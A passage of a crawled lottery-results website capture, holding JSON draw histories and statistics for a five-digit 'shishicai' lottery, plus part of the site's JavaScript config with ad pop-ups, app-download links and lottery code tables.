04:08:40","preDrawCode":"4,2,3,6,9","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":2,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51284186,"preDrawTime":"2026-01-27 04:03:40","preDrawCode":"5,5,5,0,4","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":4,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51284185,"preDrawTime":"2026-01-27 03:58:40","preDrawCode":"3,0,8,7,8","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51284184,"preDrawTime":"2026-01-27 03:53:40","preDrawCode":"1,4,6,2,4","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51284183,"preDrawTime":"2026-01-27 03:48:40","preDrawCode":"1,4,6,7,8","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51284182,"preDrawTime":"2026-01-27 03:43:40","preDrawCode":"5,0,5,0,8","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51284181,"preDrawTime":"2026-01-27 03:38:40","preDrawCode":"2,2,9,6,1","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51284180,"preDrawTime":"2026-01-27 03:33:40","preDrawCode":"4,7,2,4,7","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51284179,"preDrawTime":"2026-01-27 03:28:40","preDrawCode":"1,1,1,6,0","sumNum":9,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":4,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51284178,"preDrawTime":"2026-01-27 03:23:40","preDrawCode":"0,8,3,5,5","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51284177,"preDrawTime":"2026-01-27 03:18:40","preDrawCode":"4,3,9,3,0","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51284176,"preDrawTime":"2026-01-27 03:13:40","preDrawCode":"9,3,7,8,4","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51284175,"preDrawTime":"2026-01-27 03:08:40","preDrawCode":"2,7,5,4,0","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51284174,"preDrawTime":"2026-01-27 03:03:40","preDrawCode":"4,2,7,6,9","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51284173,"preDrawTime":"2026-01-27 02:58:40","preDrawCode":"6,4,7,4,3","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51284172,"preDrawTime":"2026-01-27 02:53:40","preDrawCode":"5,4,4,3,0","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51284171,"preDrawTime":"2026-01-27 02:48:40","preDrawCode":"4,0,5,0,1","sumNum":10,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51284170,"preDrawTime":"2026-01-27 02:43:40","preDrawCode":"8,0,1,4,3","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51284169,"preDrawTime":"2026-01-27 02:38:40","preDrawCode":"8,3,0,5,3","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51284168,"preDrawTime":"2026-01-27 02:33:40","preDrawCode":"7,1,1,7,8","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51284167,"preDrawTime":"2026-01-27 02:28:40","preDrawCode":"0,8,4,6,0","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51284166,"preDrawTime":"2026-01-27 02:23:40","preDrawCode":"0,7,9,1,9","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51284165,"preDrawTime":"2026-01-27 02:18:40","preDrawCode":"9,8,7,0,1","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51284164,"preDrawTime":"2026-01-27 02:13:40","preDrawCode":"4,8,1,9,3","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51284163,"preDrawTime":"2026-01-27 02:08:40","preDrawCode":"8,3,7,0,1","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51284162,"preDrawTime":"2026-01-27 02:03:40","preDrawCode":"7,8,8,1,7","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51284161,"preDrawTime":"2026-01-27 01:58:40","preDrawCode":"8,7,9,9,0","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51284160,"preDrawTime":"2026-01-27 01:53:40","preDrawCode":"9,6,1,2,6","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51284159,"preDrawTime":"2026-01-27 01:48:40","preDrawCode":"9,7,1,1,0","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51284158,"preDrawTime":"2026-01-27 01:43:40","preDrawCode":"7,5,6,6,0","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51284157,"preDrawTime":"2026-01-27 01:38:40","preDrawCode":"7,3,0,3,0","sumNum":13,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51284156,"preDrawTime":"2026-01-27 01:33:40","preDrawCode":"9,1,2,6,8","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51284155,"preDrawTime":"2026-01-27 01:28:40","preDrawCode":"4,1,7,6,7","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51284154,"preDrawTime":"2026-01-27 01:23:40","preDrawCode":"1,9,6,3,7","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51284153,"preDrawTime":"2026-01-27 01:18:40","preDrawCode":"2,4,7,1,6","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51284152,"preDrawTime":"2026-01-27 01:13:40","preDrawCode":"5,9,2,9,4","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51284151,"preDrawTime":"2026-01-27 01:08:40","preDrawCode":"0,0,4,2,7","sumNum":13,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51284150,"preDrawTime":"2026-01-27 01:03:40","preDrawCode":"8,3,2,9,6","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51284149,"preDrawTime":"2026-01-27 00:58:40","preDrawCode":"8,5,6,6,2","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51284148,"preDrawTime":"2026-01-27 00:53:40","preDrawCode":"8,8,0,0,9","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51284147,"preDrawTime":"2026-01-27 00:48:40","preDrawCode":"4,0,4,6,1","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51284146,"preDrawTime":"2026-01-27 00:43:40","preDrawCode":"5,4,2,2,1","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51284145,"preDrawTime":"2026-01-27 00:38:40","preDrawCode":"7,0,1,3,0","sumNum":11,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51284144,"preDrawTime":"2026-01-27 00:33:40","preDrawCode":"0,0,2,4,2","sumNum":8,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51284143,"preDrawTime":"2026-01-27 00:28:40","preDrawCode":"0,8,7,7,2","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51284142,"preDrawTime":"2026-01-27 00:23:40","preDrawCode":"3,3,4,3,6","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51284141,"preDrawTime":"2026-01-27 00:18:40","preDrawCode":"7,4,7,1,1","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51284140,"preDrawTime":"2026-01-27 00:13:40","preDrawCode":"3,7,7,5,5","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51284139,"preDrawTime":"2026-01-27 00:08:40","preDrawCode":"3,0,8,9,6","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51284138,"preDrawTime":"2026-01-27 00:03:40","preDrawCode":"8,6,9,5,7","sumNum":35,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/queryDoubleNumber.do?date=&lotCode=10010
body_size: 193
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"preDrawDate":"2026-01-27","numOne":61,"numTwo":63,"numThree":56,"numFour":63,"numFive":55,"numSix":75,"numSeven":63,"numEight":65,"numNine":66,"sumSingle":57,"sumDouble":69,"sumBig":72,"sumSmall":54,"firstSingle":61,"firstDouble":65,"firstBig":73,"firstSmall":53,"secondSingle":54,"secondDouble":72,"secondBig":66,"secondSmall":60,"thirdSingle":61,"thirdDouble":65,"thirdBig":69,"thirdSmall":57,"fourthSingle":64,"fourthDouble":62,"fourthBig":59,"fourthSmall":67,"fifthSingle":61,"fifthDouble":65,"fifthBig":57,"fifthSmall":69,"numZero":63}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getShiCaiDailyDragonCount.do?date=&lotCode=10010
body_size: 19
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":1,"state":3,"count":7},{"rank":2,"state":4,"count":4},{"rank":3,"state":2,"count":4},{"rank":1,"state":1,"count":2},{"rank":2,"state":2,"count":2},{"rank":11,"state":2,"count":2}]}}

--- FILE ---
content_type: application/javascript
request_url: https://jn1680.com/webapp/js/lib/config.js
body_size: 3241
content:


function popup() {
    $("body").append("<div id='popup'><div class='pupbox'><button id='pupbtn'></button><a href='http://apparcode.com/download.html' id='downbtn'></a><img src='../../img/imginfo-app.png'/></div></div>"),
        setTimeout(function () {
            $("#popup").css("height", $("body").height())
        },
            500),
        $("#popup").on("click",
            function (o) {
                o.stopPropagation();
                var t = $(o.target);
                "popup" != t.attr("id") && "pupbtn" != t.attr("id") || ($("#popup").hide(), $("html,body").css({
                    overflow: "visible"
                }))
            })
}
function pupout(o) {
    var t = localStorage.getItem("pupday");
    null == t && (t = "0");
    var s = (new Date).getDate(),
        e = window.location.origin.split("//")[1].split(":")[0].replace("m.", "");
    1 * t != 1 * s && popup(),
        void 0 != o && "" != o && -1 == o.indexOf(e) || ($("#downbtn").attr("href", "https://apparcode.com/download-noadv.html"), $(".app_ver").find("a").attr("href", "https://apparcode.com/download-noadv.html"))
}
function pupajax() {
    $.ajax({
        type: "get",
        url: config.publicUrl + "parameters/getNoAdvertisingDomain.do",
        async: !0,
        data: "",
        success: function (o) {
            "string" == typeof o && (o = JSON.parse(o)),
                hideList = o.result.data.domainList,
                operationDomain(hideList)
        },
        error: function () {
            console.log("域名请求出错了")
        }
    })
}
function dialogAjax() {
    var o = function (o) {
        var t = '<div id="popup"><div class="pupbox"><div class="pupbtn cutTime">5</div><button class="pupbtn" id="pupbtn"></button><a href="' + o.url + '" target="' + o.openWith + '" style="background:url(' + config.imgUrl + o.imgName + ') no-repeat center;background-size: cover;"></a></div></div>';
        $("body").append(t);
        var s = 5,
            e = setInterval(function () {
                --s <= 0 ? (clearInterval(e), $(".cutTime").hide()) : $(".cutTime").html(s)
            },
                1e3);
        $("#popup").on("click",
            function (o) {
                window.location.href = "html/public/home.html"
            })
    };
    $.ajax({
        type: "get",
        url: config.publicUrl + "advertis/getWindowsAdvertis.do",
        async: !0,
        data: {
            type: 1,
            source: -1 != window.location.hostname.indexOf("192.168") ? "1682018.com" : window.location.hostname
        },
        success: function (t) {
            "string" == typeof t && (t = JSON.parse(t)),
                "1" == t.result.data.display && "index" == $("#index").val() ? o(t.result.data) : window.location.href = "html/public/home.html"
        },
        error: function () {
            console.log("域名请求出错了")
        },
        complete: function () {
            console.log("请求结束~")
        }
    })
}
function operationDomain(o) {
    var t = window.location.hostname.split(":")[0].replace("m.", ""); - 1 != o.indexOf(t) && ($("#business").hide(), $("#footerDiv .app_ver").find("a").attr("href", "//apparcode.com/download-noadv.html"))
}
function adddesktop() {
    var o = "",
        t = navigator.userAgent.toLowerCase();
    window.location.pathname.split("html/")[0];
    /Android|Linux/.test(t) ? o = "load_andriod" : /iphone|ipad|ipod/.test(t) ? o = "load_ios" : /Windows Phone/.test(t) && (o = "load_ios"),
        "load_ios" == o ? $(".desk1").css("display", "none") : "load_andriod" == o && $(".desk2").css("display", "none"),
        $("#deskbox").on("click", "div>span",
            function () {
                $("#deskbox").hide(),
                    localStorage.setItem("desktop", !0)
            })
}
function checkadddesk() {
    var o = localStorage.getItem("desktop");
    null != o && o || adddesktop()
}
var config = {
    publicUrl: "//api.api168168.com/",
    imgUrl: "//images.img861.com/",
    ifdebug: !1,
    ifFirstLoad: !1,
    ifScalse: .782,
    periods: 30,
    showrows: 60,
    klsfrows: 15,
    klsfrows_thre: 40
},
    constant = {
        pk10: {
            totalIssue: 179
        },
        cqssc: {
            totalIssue: 120
        },
        tjssc: {
            totalIssue: 84
        },
        xjssc: {
            totalIssue: 96
        },
        gdklsf: {
            totalIssue: 84
        },
        syydj: {
            totalIssue: 78
        },
        gdsyxw: {
            totalIssue: 84
        },
        jsks: {
            totalIssue: 82
        },
        xync: {
            totalIssue: 97
        }
    },
    lotCode = {
        pk10: 10001,
        jisusaiche: 10037,
        xyft: 10035,
        cqssc: 10002,
